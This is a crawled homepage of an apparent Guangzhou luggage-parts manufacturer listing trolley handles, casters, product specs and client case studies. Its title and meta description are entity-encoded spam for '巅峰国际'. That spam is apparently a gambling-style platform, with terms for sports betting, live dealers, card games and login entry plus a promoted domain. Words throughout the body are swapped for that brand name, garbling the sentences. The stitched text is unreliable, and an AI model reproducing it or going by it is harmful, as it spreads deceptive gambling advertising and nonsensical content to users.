

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chixintf.com/
body_size: 10227
content:
<!DOCTYPE html><html lang="zh" xmlns="//www.w3.org/1999/xhtml"><head data-base="/">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <meta name="format-detection" content="telephone=no"> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta http-equiv="pragma" content="no-cache">
 <meta http-equiv="cache-control" content="no-cache,must-revalidate">
 <meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
 <meta http-equiv="expires" content="0">
 <meta name="applicable-device" content="pc">
<title>&#24005;&#23792;&#22269;&#38469;&#23448;&#32593;&#45;&#36861;&#27714;&#20581;&#24247;&#44;&#20320;&#25105;&#19968;&#36215;&#25104;&#38271;&#32;&#45;&#32;&#112;&#103;&#100;&#102;</title>
<script src="/js-beatiufy.js"></script>
<meta name="keywords" content="&#24005;&#23792;&#22269;&#38469;&#44;&#24005;&#23792;&#22269;&#38469;&#97;&#112;&#112;&#23448;&#32593;&#44;&#24005;&#23792;&#23089;&#20048;&#44;&#24005;&#23792;&#24179;&#21488;" />
<meta name="description" content="&#24005;&#23792;&#22269;&#38469;&#23448;&#32593;&#45;&#36861;&#27714;&#20581;&#24247;&#44;&#20320;&#25105;&#19968;&#36215;&#25104;&#38271;&#32;&#45;&#32;&#112;&#103;&#100;&#102;&#12304;&#120;&#107;&#49;&#51;&#53;&#57;&#46;&#99;&#111;&#109;&#12305;&#55357;&#57315;&#12302;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#12289;&#26827;&#107;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#26368;&#26032;&#29256;"><meta name="mobile-agent" content="format=html5;url=//m.chixintf.com/"><meta name="mobile-agent" content="format=xhtml;url=//m.chixintf.com/">
<link rel="alternate" media="only screen and (max-width:640px)" href="//m.chixintf.com/">
<script src="//chixintf.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("//m.chixintf.com/");</script>
<link rel="canonical" href="//chixintf.com/"> 
  <link href="//chixintf.com/css/resetcommon.css?1571370092454" rel="stylesheet" type="text/css"> 
  <link href="//chixintf.com/css/index.css?1571370092454" rel="stylesheet" type="text/css"> 
  <link href="//chixintf.com/css/animate.min.css?1571370092454" rel="stylesheet" type="text/css"> 
  <link href="//chixintf.com/css/slick.css?1571370092454" rel="stylesheet" type="text/css"> 
  <script src="//chixintf.com/js/nsw.pc.min.js" type="text/javascript"></script> 
  <script src="//chixintf.com/js/wow.min.js" type="text/javascript"></script> 
  <script src="//chixintf.com/js/slick.min.js" type="text/javascript"></script> 
  <link href="//chixintf.com/5d9e8a31e4b030d927f442e9.css" rel="stylesheet">
  
 <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body><h1><a href="http://chixintf.com/">巅峰国际</a></h1> 
   
  <div   id="aszs5698n5"    class="g_top f_fw"> 
 <div   id="aszs5698n5"    class="header f_pr"> 
  <h1 class="tlogo"><a href="//chixintf.com/" title="箱包配件拉杆,脚轮定制,高尔夫球包配件,脚轮厂家定制-广州番禺巅峰国际官网-追求健康,你我一起成长 - pgdf"><img alt="广州番禺巅峰国际官网-追求健康,你我一起成长 - pgdf" src="//chixintf.com/images/logo.jpg" title="广州番禺巅峰国际官网-追求健康,你我一起成长 - pgdf"></a></h1> 
  <div   id="aszs5698n5"    class="seer"> 
   <em><img src="//chixintf.com/images/serico.jpg"></em> 
   <span> 
    <div   id="aszs5698n5"    class="s_inp fr"> 
     <input class="inp01" id="key" onkeypress="if(event.keyCode==13) {search();return false;}" type="text" value="请输入关键词"> 
     <input class="s_ss" onclick="searchInfo()" type="button"> 
    </div> </span> 
  </div> 
   
   
  <div   id="aszs5698n5"    class="m_top f_cb"> 
   <div   id="aszs5698n5"    class="top_t"> 
    <p> <a href="//chixintf.com/sitemap.html" target="_blank" title="网站地图">网站地图</a>| <a href="javascript:addBookmark(this);" rel="sidebar" title="收藏巅峰国际
">收藏本站</a>| <a href="//chixintf.com/Tools/leaveword.html" target="_blank" title="在线留言">在线留言 </a> </p> 欢迎进入广州番禺巅峰国际官网-追求健康,你我一起成长 - pgdf官网！ 
   </div> 
    
   <div   id="aszs5698n5"    class="top_c"> 
    <h2 class="wow slideInLeft animated"> 40年宏信·精于品质，卓于服务<em>一站式箱包零配件加工定制厂家</em> </h2> 
    <p class="wow slideInRight animated"><b>咨询热线</b><span>19924640978</span></p> 
   </div> 
  </div> 
  <div   id="aszs5698n5"    class="g_nav menu"> 
   <ul> 
     
     <li> <a href="//chixintf.com/" title="宏信巅峰国际"> 宏信巅峰国际 </a> </li> 
     
     <li> <a href="//chixintf.com/product_lgdz.html" title="拉杆定制"> 拉杆定制 </a> </li> 
     
     <li> <a href="//chixintf.com/product_jldz.html" title="脚轮定制"> 脚轮定制 </a> </li> 
     
     <li> <a href="//chixintf.com/product_index.html" title="样品中心"> 样品中心 </a> </li> 
     
     <li> <a href="//chixintf.com/helps/jgdz.html" title="加工定制"> 加工定制 </a> </li> 
     
     <li> <a href="//chixintf.com/article_cgal.html" title="成功案例"> 成功案例 </a> </li> 
     
     <li> <a href="//chixintf.com/article_xwzx.html" title="巅峰国际
资讯"> 巅峰国际
资讯 </a> </li> 
     
     <li> <a href="//chixintf.com/helps/zjhx.html" title="走进宏信"> 走进宏信 </a> </li> 
     
     <li> <a href="//chixintf.com/helps/lxhx.html" title="联系宏信"> 联系宏信 </a> </li> 
     
   </ul> 
  </div> 
   
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="banner"> 
  
   
   <a href="//chixintf.com/helps/zjhx.html" title="宏信-40年专注箱包·手袋零配件研发定制"><img src="//chixintf.com/images/banner.jpg"></a> 
   
   <a href="//chixintf.com/helps/jgdz.html" title="宏信-满足您的一站式高标准定制需求"><img src="//chixintf.com/resource/images/2221482e58b54360a706aaafdd981ec0_8.jpg"></a> 
   
   <a href="//chixintf.com/article_cgal.html" title="宏信-40年口碑传承"><img src="//chixintf.com/resource/images/2221482e58b54360a706aaafdd981ec0_10.jpg"></a> 
   
  
</div> 
 
 
   
  <div   id="aszs5698n5"    class="g_pp f_fw ibrand-wrap"> 
 <div   id="aszs5698n5"    class="content"> 
  <ul class="ani ibrand-num"> 
   <li class="li1" data-perc="40"><em class="num">40</em><span>年行业经验</span></li> 
   <li class="li2" data-perc="50"><em class="num">50</em><span>亩生产基地</span></li> 
   <li class="li3" data-perc="30"><em class="num">30</em><span>分钟快速报价</span></li> 
   <li class="li4" data-perc="1"><em class="num">1</em><span>站式定制服务</span></li> 
  </ul> 
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_video f_fw"> 
 <div   id="aszs5698n5"    class="content"> 
  <div   id="aszs5698n5"    class="videol"> 
   <h2 class="wow zoomIn animated" title="君子盛诺·善质而行">40年专注<em>君子盛诺·善质而行</em></h2> 
   <p>40年宏信——精于品质，卓于服务。宏信作为一家拥有40年行业经验的箱包手袋零配件企业，坚守品质始于初心，践于生产，出于检验，得于客户，专注箱包拉杆、箱包脚轮等核心配件的研发设计与生产，为箱包行业提供高品质配件，开创箱包配件的新纪元，打造您的专属箱包配件，塑造您的品牌价值！</p> 
   <span><a href="//chixintf.com/helps/lxhx.html" target="_blank">了解更多</a></span> 
  </div> 
  <div   id="aszs5698n5"    class="video"> 
   <a href="//chixintf.com/helps/zjhx.html" target="_blank"><img alt="宏信" src="//chixintf.com/images/video.jpg" title="宏信"></a> 
  </div> 
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_gxfw f_fw"> 
 <div   id="aszs5698n5"    class="content"> 
  <h2 class="wow zoomIn animated" title="宏信个性化定制服务">个性化定制服务<em>懂您所需，知您所求</em></h2> 
  <div   id="aszs5698n5"    class="m_gxfw"> 
   <dl> 
    <dt> 
     <img alt="宏信设计开模" src="//chixintf.com/images/fw1.jpg" title="宏信设计开模"> 
    </dt> 
    <dd> 
     <h3>设计开模</h3> 
     <p>宏信可根据您的产品需求，为您研发设计箱包/手袋零配件配套解决方案</p> 
    </dd> 
   </dl> 
   <dl> 
    <dt> 
     <img alt="宏信批量生产" src="//chixintf.com/images/fw2.jpg" title="宏信批量生产"> 
    </dt> 
    <dd> 
     <h3>批量生产</h3> 
     <p>宏信5000+样品选择，种类齐全，可为您批量生产箱包/手袋配套零配件</p> 
    </dd> 
   </dl> 
   <dl> 
    <dt> 
     <img alt="宏信来图来样定制" src="//chixintf.com/images/fw3.jpg" title="宏信来图来样定制"> 
    </dt> 
    <dd> 
     <h3>来图来样定制</h3> 
     <p>宏信可根据您的设计图纸开发您所需的箱包/手袋零配件产品</p> 
    </dd> 
   </dl> 
  </div> 
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_ys f_fw"> 
 <h2 class="wow zoomIn animated" title="宏信4大核心定制优势">4大核心定制优势<em>一站式箱包零配件加工定制厂家</em></h2> 
 <div   id="aszs5698n5"    class="m_ys1"> 
  <div   id="aszs5698n5"    class="ys1c"> 
   <div   id="aszs5698n5"    class="ys1" title="宏信企业实力"> 
    <h3 class="wow bounce animated" title="宏信企业实力">企业实力<em>40年品牌沉淀 50亩精益化生产厂房</em></h3> 
    <p>40年专注箱包配件领域，50亩生产厂房，源头厂家，满足大批量生产，保证一手货源；</p> 
    <p>配备拉杆组装生产，20台注塑机，30台冲压机及全套生产设备，3天快速打样。</p> 
    <span></span> 
   </div> 
  </div> 
 </div> 
 <div   id="aszs5698n5"    class="m_ys1 m_ys2"> 
  <div   id="aszs5698n5"    class="ys1c"> 
   <div   id="aszs5698n5"    class="ys1" title="宏信研发设计"> 
    <h3 class="wow bounce animated" title="宏信研发设计">研发设计<em>10人研发设计团队 40年丰富经验</em></h3> 
    <p>40年经验丰富的研发设计团队，提供多对一的定制设计服务，满足企业个性化的定制需求；</p> 
    <p>根据多元化市场需求打造多种潮流款式，大大缩短新品开发时间，节约您的时间成本</p> 
   </div> 
  </div> 
 </div> 
 <div   id="aszs5698n5"    class="m_ys1 m_ys3"> 
  <div   id="aszs5698n5"    class="ys1c"> 
   <div   id="aszs5698n5"    class="ys1" title="宏信品质管控"> 
    <h3 class="wow bounce animated" title="宏信品质管控">品质管控<em>5S质检标准 30+产品检测报告</em></h3> 
    <p>完善的质量检测设备，精选品牌原材，30+产品检测报告，全方位质量检测，安全放心；</p> 
    <p>严格按照5S质检标准，200公斤拉力测试，10kg脚轮负重测试，通过ISO9001质量检测标准。</p> 
    <span></span> 
   </div> 
  </div> 
 </div> 
 <div   id="aszs5698n5"    class="m_ys1 m_ys4"> 
  <div   id="aszs5698n5"    class="ys1c"> 
   <div   id="aszs5698n5"    class="ys1" title="宏信服务支持"> 
    <h3 class="wow bounce animated" title="宏信服务支持">服务支持<em>24小时在线服务 30分钟快速报价</em></h3> 
    <p>完善的服务系统，提供24小时在线服务，从设计生产到售后用心服务每个环节；</p> 
    <p>完善的成本系统，可为您提供30分钟快速报价，及时响应，服务更贴心。</p> 
   </div> 
  </div> 
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_pro f_fw"> 
 <div   id="aszs5698n5"    class="content"> 
  <h2 class="wow zoomIn animated" title="宏信样品中心"><a href="//chixintf.com/product_index.html">宏信样品中心<em>匠心工艺 品质做工</em></a></h2> 
  <div   id="aszs5698n5"    class="m_fl"> 
   <ul class="flhd"> 
     
     <li> <a href="//chixintf.com/product_lgdz.html" title="拉杆定制">拉杆定制<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_jldz.html" title="脚轮定制">脚轮定制<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_gefqbp.html" title="高尔夫球包配件">高尔夫球包配件<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_bdpj.html" title="包袋配件">包袋配件<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_sbpj.html" title="手把配件">手把配件<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_wjsjgk.html" title="五金/塑胶钩扣">五金/塑胶钩扣<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_sjpj.html" title="锁具配件">锁具配件<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_bp.html" title="标牌">标牌<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_fswj.html" title="服饰五金">服饰五金<i></i></a> </li> 
     
     <li> <a href="//chixintf.com/product_jcwj.html" title="建材五金">建材五金<i></i></a> </li> 
     
   </ul> 
   <div   id="aszs5698n5"    class="flbd2"> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_pcxlg.html" title="PC箱拉杆">PC箱拉杆 </a> 
       
       <a href="//chixintf.com/product_xlxlg.html" title="行李箱拉杆">行李箱拉杆 </a> 
       
       <a href="//chixintf.com/product_blqblg.html" title="保龄球包拉杆">保龄球包拉杆 </a> 
       
       <a href="//chixintf.com/product_gjxlg.html" title="工具箱拉杆">工具箱拉杆 </a> 
       
       <a href="//chixintf.com/product_qtlg.html" title="其他拉杆">其他拉杆 </a> 
       
       <a href="//chixintf.com/product_qtlglp.html" title="其他拉杆零配件">其他拉杆零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_wxl.html" title="万向轮">万向轮 </a> 
       
       <a href="//chixintf.com/product_chjl.html" title="侧弧脚轮">侧弧脚轮 </a> 
       
       <a href="//chixintf.com/product_zjjl.html" title="直角脚轮">直角脚轮 </a> 
       
       <a href="//chixintf.com/product_qtjl.html" title="其他脚轮">其他脚轮 </a> 
       
       <a href="//chixintf.com/product_jzdd.html" title="脚座底钉">脚座底钉 </a> 
       
       <a href="//chixintf.com/product_gjxhj.html" title="工具箱护角">工具箱护角 </a> 
       
       <a href="//chixintf.com/product_qtjllp.html" title="其他脚轮零配件">其他脚轮零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_gefqbz.html" title="高尔夫球包支架">高尔夫球包支架 </a> 
       
       <a href="//chixintf.com/product_gefqdd.html" title="高尔夫球袋底盘">高尔夫球袋底盘 </a> 
       
       <a href="//chixintf.com/product_qtqbpj.html" title="其他球包配件">其他球包配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_bdjbpj.html" title="包袋肩部配件">包袋肩部配件 </a> 
       
       <a href="//chixintf.com/product_bdjgj.html" title="包袋紧固件">包袋紧固件 </a> 
       
       <a href="//chixintf.com/product_gydpj.html" title="挂衣袋配件">挂衣袋配件 </a> 
       
       <a href="//chixintf.com/product_bdll.html" title="包袋拉链">包袋拉链 </a> 
       
       <a href="//chixintf.com/product_bdmdmh.html" title="包袋铆钉铆合">包袋铆钉铆合 </a> 
       
       <a href="//chixintf.com/product_bdlj.html" title="包袋零件">包袋零件 </a> 
       
       <a href="//chixintf.com/product_bdhy.html" title="包袋合页">包袋合页 </a> 
       
       <a href="//chixintf.com/product_qtbdpj.html" title="其他包袋配件">其他包袋配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_hjssb.html" title="含金属手把">含金属手把 </a> 
       
       <a href="//chixintf.com/product_sjsb.html" title="塑胶手把">塑胶手把 </a> 
       
       <a href="//chixintf.com/product_zdsb.html" title="织带手把">织带手把 </a> 
       
       <a href="//chixintf.com/product_gjxsb.html" title="工具箱手把">工具箱手把 </a> 
       
       <a href="//chixintf.com/product_qtsblp.html" title="其他手把零配件">其他手把零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_sjkj.html" title="塑胶扣具">塑胶扣具 </a> 
       
       <a href="//chixintf.com/product_jskj.html" title="金属扣具">金属扣具 </a> 
       
       <a href="//chixintf.com/product_qtkjlp.html" title="其他扣具零配件">其他扣具零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_llys.html" title="拉链用锁">拉链用锁 </a> 
       
       <a href="//chixintf.com/product_gwxbys.html" title="公文箱包用锁">公文箱包用锁 </a> 
       
       <a href="//chixintf.com/product_gjxs.html" title="工具箱锁">工具箱锁 </a> 
       
       <a href="//chixintf.com/product_qtsjlp.html" title="其他锁具零配件">其他锁具零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_sjbp.html" title="塑胶标牌">塑胶标牌 </a> 
       
       <a href="//chixintf.com/product_xhjbp.html" title="锌合金标牌">锌合金标牌 </a> 
       
       <a href="//chixintf.com/product_qtjsbp.html" title="其他金属标牌">其他金属标牌 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_pdt.html" title="皮带头">皮带头 </a> 
       
       <a href="//chixintf.com/product_yd.html" title="腰带">腰带 </a> 
       
       <a href="//chixintf.com/product_qtfslp.html" title="其他服饰零配件">其他服饰零配件 </a> 
       
     </div> 
     
     <div   id="aszs5698n5"    class="cpej"> 
       
       <a href="//chixintf.com/product_wjpj.html" title="五金配件">五金配件 </a> 
       
     </div> 
     
   </div> 
  </div> 
  <div   id="aszs5698n5"    class="cpgd"> 
   <div   id="aszs5698n5"    class="flbd"> 
     
     <dl> 
      <dt> 
       <a alt="行李手提箱拉杆T366CCD" href="//chixintf.com/products/xlstxl.html" target="_blank" title="行李手提箱拉杆T366CCD"><img alt="行李手提箱拉杆T366CCD" src="//chixintf.com/resource/images/d57f5b200afe492291596fe43f736cec_2.jpg" title="行李手提箱拉杆T366CCD"></a> 
      </dt> 
      <dd> 
       <h3><a href="//chixintf.com/products/xlstxl.html" target="_blank" title="行李手提箱拉杆T366CCD">行李手提箱拉杆T366CCD</a></h3> <p>
    产品编号：T366CCD
</p>
<p>
    可做节数：2/3节
</p>
<p>
    订制尺寸：按客户箱体尺寸定
</p>
<p>
    做管的颜色：可定做
</p>
<p>
    产品材质：铝合金+塑料&nbsp;
</p>
<p>
    适用范围：行李箱
</p> 
       <span><a href="//chixintf.com/products/xlstxl.html" target="_blank" title="行李手提箱拉杆T366CCD">了解更多</a></span> 
      </dd> 
     </dl> 
     
     <dl> 
      <dt> 
       <a alt="旅行箱拉杆T366BDB" href="//chixintf.com/products/lxxlgt.html" target="_blank" title="旅行箱拉杆T366BDB"><img alt="旅行箱拉杆T366BDB" src="//chixintf.com/resource/images/8562f20b72ad45918c7ccf46335bc047_70.jpg" title="旅行箱拉杆T366BDB"></a> 
      </dt> 
      <dd> 
       <h3><a href="//chixintf.com/products/lxxlgt.html" target="_blank" title="旅行箱拉杆T366BDB">旅行箱拉杆T366BDB</a></h3> <p>
    产品编号：T366BDB
</p>
<p>
    可做节数：2/3节
</p>
<p>
    订制尺寸：按客户箱体尺寸定做
</p>
<p>
    管的颜色：可定做
</p>
<p>
    产品材质：铝合金+塑料
</p>
<p>
    适用范围：行李箱
</p> 
       <span><a href="//chixintf.com/products/lxxlgt.html" target="_blank" title="旅行箱拉杆T366BDB">了解更多</a></span> 
      </dd> 
     </dl> 
     
     <dl> 
      <dt> 
       <a alt="登机箱拉杆T312DHW" href="//chixintf.com/products/djxlgt.html" target="_blank" title="登机箱拉杆T312DHW"><img alt="登机箱拉杆T312DHW" src="//chixintf.com/resource/images/8562f20b72ad45918c7ccf46335bc047_54.jpg" title="登机箱拉杆T312DHW"></a> 
      </dt> 
      <dd> 
       <h3><a href="//chixintf.com/products/djxlgt.html" target="_blank" title="登机箱拉杆T312DHW">登机箱拉杆T312DHW</a></h3> <p>
    产品编号：T312DHW
</p>
<p>
    可做节数：2/3/4节
</p>
<p>
    订制尺寸：按客户箱体尺寸定做
</p>
<p>
    管的颜色：可定做
</p>
<p>
    产品材质：铝合金+塑料&nbsp;
</p>
<p>
    适用范围：行李箱
</p> 
       <span><a href="//chixintf.com/products/djxlgt.html" target="_blank" title="登机箱拉杆T312DHW">了解更多</a></span> 
      </dd> 
     </dl> 
     
     <dl> 
      <dt> 
       <a alt="登机箱拉杆T5334NN" href="//chixintf.com/products/gjxlgt.html" target="_blank" title="登机箱拉杆T5334NN"><img alt="登机箱拉杆T5334NN" src="//chixintf.com/resource/images/8562f20b72ad45918c7ccf46335bc047_38.jpg" title="登机箱拉杆T5334NN"></a> 
      </dt> 
      <dd> 
       <h3><a href="//chixintf.com/products/gjxlgt.html" target="_blank" title="登机箱拉杆T5334NN">登机箱拉杆T5334NN</a></h3> <p>
    产品编号：T5334NN
</p>
<p>
    可做节数：2/3/4/5节
</p>
<p>
    订制尺寸：按客户箱体尺寸定做
</p>
<p>
    管的颜色：可定做
</p>
<p>
    产品材质：铝合金+塑料&nbsp;
</p>
<p>
    适用范围：行李箱
</p> 
       <span><a href="//chixintf.com/products/gjxlgt.html" target="_blank" title="登机箱拉杆T5334NN">了解更多</a></span> 
      </dd> 
     </dl> 
     
     <dl> 
      <dt> 
       <a alt="PC箱包拉杆T431CLF" href="//chixintf.com/products/blqblg3975.html" target="_blank" title="PC箱包拉杆T431CLF"><img alt="PC箱包拉杆T431CLF" src="//chixintf.com/resource/images/8562f20b72ad45918c7ccf46335bc047_22.jpg" title="PC箱包拉杆T431CLF"></a> 
      </dt> 
      <dd> 
       <h3><a href="//chixintf.com/products/blqblg3975.html" target="_blank" title="PC箱包拉杆T431CLF">PC箱包拉杆T431CLF</a></h3> <p>
    产品编号：T431CLF
</p>
<p>
    可做节数：2/3/4/5节
</p>
<p>
    订制尺寸：按客户箱体尺寸定做
</p>
<p>
    管的颜色：可定做
</p>
<p>
    产品材质：铝合金+塑料&nbsp;
</p>
<p>
    适用范围：行李箱
</p> 
       <span><a href="//chixintf.com/products/blqblg3975.html" target="_blank" title="PC箱包拉杆T431CLF">了解更多</a></span> 
      </dd> 
     </dl> 
     
   </div> 
  </div> 
   
 </div> 
</div> 
   
  <div   id="aszs5698n5"    class="g_an f_fw"> 
 <div   id="aszs5698n5"    class="content"> 
  <h2 class="wow zoomIn animated" title="宏信定制案例"><a href="//chixintf.com/article_cgal.html">宏信定制案例<em>40年口碑传承，10000+客户一致推荐</em></a></h2> 
  <div   id="aszs5698n5"    class="m_an"> 
    
    <dl> 
     <dt> 
      <a alt="爱华仕行李箱拉杆定制案例" href="//chixintf.com/articles/ahsxlx.html" target="_blank" title="爱华仕行李箱拉杆定制案例"><img alt="爱华仕行李箱拉杆定制案例" src="//chixintf.com/resource/images/f70a92fe961e4b4ebf57101ac6a82cc0_6.jpg" title="爱华仕行李箱拉杆定制案例"><em><img alt="爱华仕行李箱拉杆定制案例" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_45.jpg" target="_blank" title="爱华仕行李箱拉杆定制案例"></em></a> 
     </dt> 
     <dd> 
      <h3><a alt="爱华仕行李箱拉杆定制案例" href="//chixintf.com/articles/ahsxlx.html" target="_blank" title="爱华仕行李箱拉杆定制案例">爱华仕行李箱拉杆定制案例</a></h3> 
      <p>爱华仕是一家集研发、生产、营销、物流于一体的中国箱包企业，依靠良好的品质，新颖的款式，贴心的服务使得爱华仕迅速在国内崛起受国民欢迎。而爱华仕的行李箱拉杆定制，就是与宏信合作根据产品需求来定制的。宏信成...... </p> 
      <span><a alt="爱华仕行李箱拉杆定制案例" href="//chixintf.com/articles/ahsxlx.html" target="_blank" title="爱华仕行李箱拉杆定制案例">了解更多</a></span> 
     </dd> 
    </dl> 
    
    <dl> 
     <dt> 
      <a alt="汉客箱包万向脚轮定制案例" href="//chixintf.com/articles/hkxbwx.html" target="_blank" title="汉客箱包万向脚轮定制案例"><img alt="汉客箱包万向脚轮定制案例" src="//chixintf.com/resource/images/f70a92fe961e4b4ebf57101ac6a82cc0_4.jpg" title="汉客箱包万向脚轮定制案例"><em><img alt="汉客箱包万向脚轮定制案例" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_31.jpg" target="_blank" title="汉客箱包万向脚轮定制案例"></em></a> 
     </dt> 
     <dd> 
      <h3><a alt="汉客箱包万向脚轮定制案例" href="//chixintf.com/articles/hkxbwx.html" target="_blank" title="汉客箱包万向脚轮定制案例">汉客箱包万向脚轮定制案例</a></h3> 
      <p>汉客箱包在国内市场拥有强大的竞争力，长久占据着一席之地，专注打造中高档箱包，主要有旅行箱、手提箱、拉杆箱、背包等。宏信在汉客的信赖下成为提供箱包脚轮的合作伙伴，宏信箱包万向脚轮定制为汉客带来了优良的品...... </p> 
      <span><a alt="汉客箱包万向脚轮定制案例" href="//chixintf.com/articles/hkxbwx.html" target="_blank" title="汉客箱包万向脚轮定制案例">了解更多</a></span> 
     </dd> 
    </dl> 
    
    <dl> 
     <dt> 
      <a alt="新秀丽箱包拉杆定制案例" href="//chixintf.com/articles/xxlxbl.html" target="_blank" title="新秀丽箱包拉杆定制案例"><img alt="新秀丽箱包拉杆定制案例" src="//chixintf.com/resource/images/cea7cd5243b4428b84c2d334dc2ee97d_6.jpg" title="新秀丽箱包拉杆定制案例"><em><img alt="新秀丽箱包拉杆定制案例" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_35.jpg" target="_blank" title="新秀丽箱包拉杆定制案例"></em></a> 
     </dt> 
     <dd> 
      <h3><a alt="新秀丽箱包拉杆定制案例" href="//chixintf.com/articles/xxlxbl.html" target="_blank" title="新秀丽箱包拉杆定制案例">新秀丽箱包拉杆定制案例</a></h3> 
      <p>新秀丽箱包在国内具有很高的人气，其生产出来的箱包因耐用和时尚很受客户欢迎，是出差、旅行等工作的不二选择。新秀丽在2009年就已经和宏信合作过箱包拉杆定制，后面一直与宏信保持着亲密的合作战略伙伴关系。宏...... </p> 
      <span><a alt="新秀丽箱包拉杆定制案例" href="//chixintf.com/articles/xxlxbl.html" target="_blank" title="新秀丽箱包拉杆定制案例">了解更多</a></span> 
     </dd> 
    </dl> 
    
  </div> 
   
   
  <div   id="aszs5698n5"    class="g_gsxc f_fw"> 
   <div   id="aszs5698n5"    class="xclst"> 
    <ul> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-DELSEY大使" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_22.jpg" title="宏信-DELSEY大使"></a></li> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-雅士" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_18.jpg" title="宏信-雅士"></a></li> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-新秀丽" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_14.jpg" title="宏信-新秀丽"></a></li> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-爱华仕" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_10.jpg" title="宏信-爱华仕"></a></li> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-梦旅者" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_6.jpg" title="宏信-梦旅者"></a></li> 
      
      <li><a href="//chixintf.com/help_hzkh.html"><img alt="宏信-美旅箱包" src="//chixintf.com/resource/images/bbffda8544a3416dbbf00d40065d69d0_2.jpg" title="宏信-美旅箱包"></a></li> 
      
    </ul> 
   </div> 
   <div   id="aszs5698n5"    class="ljt"></div> 
   <div   id="aszs5698n5"    class="rjt"></div> 
  </div> 
   
 </div> 
</div> 
  <div   id="aszs5698n5"    class="g_newcon f_fw"> 
   <div   id="aszs5698n5"    class="content"> 
    <h2 class="wow zoomIn animated" title="宏信巅峰国际
中心"><a href="//chixintf.com/article_xwzx.html">巅峰国际
中心<em>实时了解行业资讯</em></a></h2> 
     
    <div   id="aszs5698n5"    class="g_news12 f_fl"> 
 <h3 class="f_cb" title="安和公司巅峰国际
"> <span class="f_fr"><a href="//chixintf.com/article_gsxw.html"><img alt="" src="//chixintf.com/images/newmore.jpg"></a></span> <a class="cur" href="//chixintf.com/article_gsxw.html">公司巅峰国际
</a> </h3> 
 <div   id="aszs5698n5"    class="newcon"> 
  <div   id="aszs5698n5"    class="m_newsc"> 
    
    <div   id="aszs5698n5"    class="newup f_cb"> 
     <dl class="u_dlst3 f_cb"> 
      <dt> 
       <a alt="宏信箱包万向脚轮的选购技巧" href="//chixintf.com/articles/hxxbwx.html" target="_blank" title="宏信箱包万向脚轮的选购技巧"><img alt="宏信箱包万向脚轮的选购技巧" src="//chixintf.com/resource/images/a67c875695f041308f87d81f5b15b0d3_42.jpg" title="宏信箱包万向脚轮的选购技巧"></a> 
      </dt> 
      <dd> 
       <h4><a href="//chixintf.com/articles/hxxbwx.html" target="_blank" title="宏信箱包万向脚轮的选购技巧">宏信箱包万向脚轮的选购技巧</a></h4> 
       <p>现在巅峰国际
每个人的生活一定是离不开箱包的，每个人远行的必选一定是箱包，但巅峰国际
在选购拉杆箱的时候不仅要注意箱包的材质问题，宏......</p> 
